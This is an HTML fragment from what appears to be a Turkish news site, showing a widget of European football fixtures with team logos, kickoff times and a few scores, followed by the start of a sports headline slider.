                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">18:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_206vnsjv8ho5kpf88y0u2gaic.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Wrexham</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_suz80crpy3anixyzccmu6jzp.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Norwich</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">20:30</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_410jti6axb01yhvbc0axsp8li.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Swansea City</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_8kreqtde5jdktcib0kg7dknac.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Birmingham</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">23:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_d1lhefp805y0rcbjqkpu4fq0n.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />West Bromwich</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_cq0jd5ztepqjjeikk5trb15vr.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Middlesbrough</div>
                                    <div>1</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">17:30</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_dt4pinj0vw0t0cvz7za6mhmzy.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />B. Dortmund</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_85jtaw5dcxxx1yp8te6axh3p8.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />St. Pauli</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">17:30</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_75xi6hloabmnjn2kzgj1g8h1s.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Hamburg</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_go76xxm0xyfgqt1h6tcrtimm.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />M'gladbach</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">17:30</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_4l9mrqzmajz5crzlz50mtbt6x.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Hoffenheim</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_7ad69ngbpjuyzv96drf8d9sn2.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />B. Leverkusen</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">17:30</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_8q1ul09cygzswb7tb456bmifv.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Köln</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_1c7qokc1j5z50cjj4tcu32haa.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Mainz</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">17:30</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_a8l3w3n0j99qjlsxj3jnmgkz1.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Wolfsburg</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_3xcg7xikgrn2x8oa65sopb2is.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Heidenheim</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">20:30</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_9gefq4dz9b2hl8rqrxwrlrzmp.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Leipzig</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_apoawtpvac4zqlancmvw4nk4o.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Bayern Münih</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">22:30</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_cu0eztmjcsbydyp53aleznorw.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Werder Bremen</div>
                                    <div>1</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_c5hderjlkcoaze51e5wgvptk.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />E. Frankfurt</div>
                                    <div>2</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">16:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_3kq9cckrnlogidldtdie2fkbl.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Real Madrid</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_4grc9qgcvusllap8h5j6gc5h5.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Levante</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">18:15</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_50x1m4u58lffhq6v6ga1hbxmy.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Mallorca</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_3czravw89omgc9o4s0w3l1bg5.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Ath. Bilbao</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">20:30</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_2l0ldgiwsgb8d6y3z0sfgjzyj.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Osasuna</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_clo928vcczjp0mczavs5o7p5k.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Real Oviedo</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">23:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_ah8dala7suqqkj04n2l8xz4zd.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Real Betis</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_74mcjsm72vr3l9pw2i4qfjchj.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Villarreal</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><div class="olor-danger">İY </div></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_c8llrezkm3b3op4afrou6b487.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Espanyol</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_7h7eg7q7dbwvzww78h9d5eh0h.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Girona</div>
                                    <div>1</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">17:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_dxq76zcvnokq07cszdx0i6kve.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Udinese</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_3vo5mpj7catp66nrwwqiuhuup.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Inter</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">20:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_gi0l1habji5hpgar77dl5jqe.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Napoli</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_6tuibxq39fdryu8ou06wcm0q3.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Sassuolo</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">22:45</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_5rwlg5cfv1hu7yf0ek1zxpzy3.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Cagliari</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_bqbbqm98ud8obe45ds9ohgyrd.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Juventus</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">22:45</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_bfztlrr6176xsdt2bmp0u1d2d.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Pisa</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_e75syeuawg3ql8nwpi3vr2btz.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Atalanta</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">19:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_3xedluek08t2ka7oypwuullcn.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Lens</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_9bxav814mkuhueiyivyive82d.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />AJ Auxerre</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">21:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_4aghw9tyi8ba3ju1ne83gmf9w.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Toulouse</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_bx0cdmzr2gwr70ez72dorx82p.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Nice</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">23:05</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_75qj99fhg5c0ztj2tva5u4uii.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Angers</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_27xvwccz8kpmqsefjv2b2sc0o.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Marsilya</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">23:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_2b3mar72yy8d6uvat1ka6tn3r.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />PSG</div>
                                    <div>1</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_be2k34rut1lz79jxenabttqlc.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Lille</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">18:30</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_d0zdg647gvgc95xdtk1vpbkys.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Ajax</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_b79uipsy57y1jqpy07h4i5ovk.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Go Ahead</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">20:45</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_2uuh2bir8ktof0uxfo06lb4ox.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Zwolle</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_3kfktv64h7kg7zryax1wktr5r.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />AZ Alkmaar</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">22:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_dqk062lu0vm8epvytbm6r4mmf.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Excelsior</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_zjawy6qdzk3y69v5pa3zl2cb.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />Telstar</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">22:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_3ebril33e08ddzob4bhq8awsr.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />F. Sittard</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_24fvcruwqrqvqa3aonf8c3zuy.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />PSV</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                
                            <div class="kanews-inline-card-item no-gutters">
                              <div class="kanews-inline-card-summary col">
                                <div class="kanews-inline-card-title d-flex justify-content-between"><div>2026-17</div><span class="color-dark">23:00</span></div>
                                <div class="kanews-inline-card-content">
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_59t7flioj4w4mpwnrwbm0m8ck.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />NAC Breda</div>
                                    <div>-</div>
                                    </div>
                                  <div class="kanews-inline-card-content-item d-flex justify-content-between">
                                    <div><img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://secure.cache.images.core.optasports.com/soccer/teams/30x30/uuid_8iawijq7s9s6d85mjz8wdslki.png?v=1.135.1&gis=mk" width="18" height="18" alt="logo" />NEC Nijmegen</div>
                                    <div>-</div>
                                    </div>
                                </div>
                              </div>
                            </div>        </div>

        

      </div>
    </div>
  <style id='kanews-theme-inline-#kanews_widget_manset_2-3' scoped type="text/css">
				@media (min-width: 768px) {
					#kanews_widget_manset_2-3 .kanews-slider-global .kanews-slide, #kanews_widget_manset_2-3 .kanews-slider-global .kanews-slider-wrapper, #kanews_widget_manset_2-3 .kanews-slider-global .slick-list {
						height: 360px !important;
					}
				}
				</style>
					<div class="col-12 col-lg-8"> 
				<div id="kanews_widget_manset_2-3" class="kanews-section kanews_widget_manset_2 kanews-section-flat">
										<div class="kanews-slider-global kanews-slider-2  kanews-slider-number-light kanews-slider-number-bottom kanews-slider-pag-style-number" >
						<div class="col-12 no-gutter">
							<div id="kanews-slider-3" class="kanews-slider-wrapper kanews-manset-3" data-slick='{"slidesToShow":1,"arrows":false,"dots":true,"infinite":false,"autoplay":false}'>
																										<div class="kanews-slide kanews-slide-pid-1537 ">
																					
		<div class="kanews-slide-thumb">
															<img width="770" height="450" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="galatasaray-paok-1024x576-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/09/galatasaray-paok-1024x576-1-770x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/galatasaray-paok-macinin-hakemi-belli-oldu/1537/" class="kanews-slide-href" aria-label="Galatasaray-PAOK maçının hakemi belli oldu"></a>
																						<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/galatasaray-paok-macinin-hakemi-belli-oldu/1537/" rel="bookmark">Galatasaray-PAOK maçının hakemi belli oldu</a></h3>																																															</div>

										</div>
									</div>
																																			<div class="kanews-slide kanews-slide-pid-1488 ">
																					
		<div class="kanews-slide-thumb">
